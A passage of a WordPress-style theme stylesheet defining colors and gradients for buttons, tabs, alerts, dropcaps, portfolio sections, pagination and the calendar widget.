  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351); 
  border: 1px solid #51a351;
}
.button_green:hover{
  background-color: #51a351;
  background-image: -moz-linear-gradient(top, #51a351, #62c462);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#51a351), to(#62c462));
  background-image: -webkit-linear-gradient(top, #51a351, #62c462);
  background-image: -o-linear-gradient(top, #51a351, #62c462);
  background-image: linear-gradient(to bottom, #51a351, #62c462); 
  border: 1px solid #51a351;
}
.button_orange{
  background-color: #fbb450;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406); 
  border: 1px solid #f89406;
}
.button_orange:hover{
  background-color: #f89406;
  background-image: -moz-linear-gradient(top, #f89406, #fbb450);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f89406), to(#fbb450));
  background-image: -webkit-linear-gradient(top, #f89406, #fbb450);
  background-image: -o-linear-gradient(top, #f89406, #fbb450);
  background-image: linear-gradient(to bottom, #f89406, #fbb450); 
  border: 1px solid #f89406;
}
.button_black{
  background-color: #000000;
  background-image: -moz-linear-gradient(top, #000000, #000000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000000), to(#000000));
  background-image: -webkit-linear-gradient(top, #000000, #000000);
  background-image: -o-linear-gradient(top, #000000, #000000);
  background-image: linear-gradient(to bottom, #000000, #000000); 
  border: 1px solid #111111;
}
.button_black:hover{
  background-color: #111111;
  background-image: -moz-linear-gradient(top, #111111, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#111111), to(#111111));
  background-image: -webkit-linear-gradient(top, #111111, #111111);
  background-image: -o-linear-gradient(top, #111111, #111111);
  background-image: linear-gradient(to bottom, #111111, #111111); 
  border: 1px solid #000000;
}
.button_red{
  background-color: #db2723;
  background-image: -moz-linear-gradient(top, #db2723, #c21f1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#c21f1b));
  background-image: -webkit-linear-gradient(top, #db2723, #c21f1b);
  background-image: -o-linear-gradient(top, #db2723, #c21f1b);
  background-image: linear-gradient(to bottom, #db2723, #c21f1b); 
  border: 1px solid #c21f1b;
}
.button_red:hover{
  background-color: #c21f1b;
  background-image: -moz-linear-gradient(top, #c21f1b, #db2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#c21f1b), to(#db2723));
  background-image: -webkit-linear-gradient(top, #c21f1b, #db2723);
  background-image: -o-linear-gradient(top, #c21f1b, #db2723);
  background-image: linear-gradient(to bottom, #c21f1b, #db2723); 
  border: 1px solid #ad221f;
}
.button_grey{
  background-color: #727273;
  background-image: -moz-linear-gradient(top, #727273, #4e4e50);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#727273), to(#4e4e50));
  background-image: -webkit-linear-gradient(top, #727273, #4e4e50);
  background-image: -o-linear-gradient(top, #727273, #4e4e50);
  background-image: linear-gradient(to bottom, #727273, #4e4e50); 
  border: 1px solid #4e4e50;
}
.button_grey:hover{
  background-color: #4e4e50;
  background-image: -moz-linear-gradient(top, #4e4e50, #727273);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4e4e50), to(#727273));
  background-image: -webkit-linear-gradient(top, #4e4e50, #727273);
  background-image: -o-linear-gradient(top, #4e4e50, #727273);
  background-image: linear-gradient(to bottom, #4e4e50, #727273); 
  border: 1px solid #4e4e50;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-color: #db2723 !important;
	background-image: -moz-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#bb2320)) !important;
    background-image: -webkit-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -o-linear-gradient(top, #db2723, #bb2320)!important;
    background-image: linear-gradient(to bottom, #db2723, #bb2320) !important; 
    color: #ffffff !important;
}
.short_tabs  > li > a {
	color: #767676 !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    color: #e54034;
	background-color: #fce2e3;
    border: 1px solid #fac2c4;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.shortcode_alert_error .close {
	color: #e54034;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.shortcode_alert_error{
    color: #e54034;
}
.alert1 {
    color: #927e03;
	background-color: #fdf4bd;
    border: 1px solid #fed223;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert1 .close {
	color: #927e03;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert1{
    color: #927e03;
}
.alert_success {
    color: #576c01;
	background-color: #e5eec0;
    border: 1px solid #c4d67e;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert_success .close {
	color: #576c01;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert_success{
    color: #576c01;
}
.alert-info {
    color: #04567d;
	background-color: #d4ebf6;
    border: 1px solid #91c8e2;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-info .close {
	color: #04567d;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert-info{
    color: #04567d;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    color: #767676;
}
.dropcap_square_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
.dropcap_simple_content p {
    color: #767676;
}
.dropcap_simple_content p  span {
    color: #555555;
}
.dropcap_circle_bg_content p {
    color: #767676;
}
.dropcap_circle_bg_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
/*-- form --*/
.shortcode_coloumn label {
    color: #555555;
}
.shortcode_coloumn label span {
    color: #DB2723;
}
.shortcode_btn {
    background-color: #DB2723;
    color: #FFFFFF;
}
.shortcode_btn:hover{
background-color: #3e3f41;
}
/*-- Image with Paragraph --*/
.para_img_left{
	border: 1px solid #cccaca;
}
.para_img_right{
	border: 1px solid #cccaca;
}
.para_head_title {
    color: #555555;
}
/* ------ Service Page Css -------------------------------------------*/

.service_section h3{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a:hover{
    color: #6c6c6c;
}
.service_section p{
	color: #767676;
}
a.continue_readmore{
    color: #db2723;
}
a.continue_readmore:hover{
    color: #555555;
}
/*-- Our Main Service --*/
.our_main_ser_title {
    color: #555555;
}
.media-icon-1x:hover {
	color: #c6c4c4;
}
.media-icon-bg {
    color: #555555;
}
/*-- Testimonial --*/
.service_head_title{
	border-bottom: 2px solid #EEEEEE;
}
.testimonial_area{
	background: #ffffff;
	/* border-bottom: 2px solid #EEEEEE; */
}

blockquote.style1 {
	color: #767676;
	background-color: #ffffff;
	}
.testimonial_author span{
	color: #db2723;
}
.testimonial_author span small{
	color: #767676;
}
/*-- New Features --*/
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-color: #db2723 !important;
    color: #ffffff !important;
}
.features_tabs  > li > a {
	color: #767676 !important;
	background: #eeeeee !important;
}
.features_tabs_content_area{
	background: #eeeeee;
}
.features_tabs_content_area h2{
	color: #555555;
}
/*-- Our Clients --*/
#our_client_product{
	background: #ffffff;
}
#our_client_product div img {
	/* border-right: 1px solid #eeeeee; */
}
/*portfolio Showcase*/
.portfolio_showcase_title a, .portfolio_showcase_title a:hover {
    color: #fff;
}
.portfolio_showcase_overlay {
    background: #000;
    background: rgba(0,0,0,0.8);
}
.portfolio_showcase_overlay h2 {
    color: #fff;
}
.portfolio_showcase_overlay h2 a {
    color: #fff !important;
}
.portfolio_showcase .portfolio_showcase_icons a {
    background: #db2723;
    color: #fff;
}
.portfolio_caption {
    background: none repeat scroll 0 0 #f8f8f8;
    border-top: 5px solid #e5e5e5;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption:hover {
    background: none repeat scroll 0 0 #f9f9f9;
    border-top: 5px solid #db2723;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption h3 a {
    color: #555555;
}
.portfolio_caption h3 a:hover {
    color: #777777;
}
.portfolio_caption small {
    color: #9e9c9c;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    border-bottom: 2px solid #EEEEEE;
}
.portfolio-detail-pagi li a {
    background: none repeat scroll 0 0 #535354;
    color: #FFFFFF;
}
.portfolio-detail-pagi li a:hover {
    background: none repeat scroll 0 0 #69696a;
}
.portfolio-detail-info p{
	color: #555555;
}
.portfolio-detail-info p small{
	color: #767676;
}
.portfolio-detail-description {
	border-top: 1px solid #DEDEDE;
}
.portfolio-detail-description p{
	color: #767676;
}
/*--Pagination--*/
.pagination ul > li > a, .pagination ul > li > span{
	color: #DB2723;
}
.pager li > a, .pager li > span{
	color: #DB2723;
}

.pagination ul li a.active,.pagination > ul > li > a:hover{
background-attachment: scroll;
    background-clip: border-box;
    background-color: #DB2723;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #FFFFFF;
}
/*Calander CSS*/
#wp-calendar{
	border: 1px solid #dedede;
}
#wp-calendar caption{
	background-color: #DB2723;
	color: #ffffff;
}
#wp-calendar thead tr th{
	color: #555555;
}
#wp-calendar tbody tr td{
	border: 1px solid #dedede;
	color: #555555;
}
#wp-calendar tfoot tr td{
	color: #555555;
}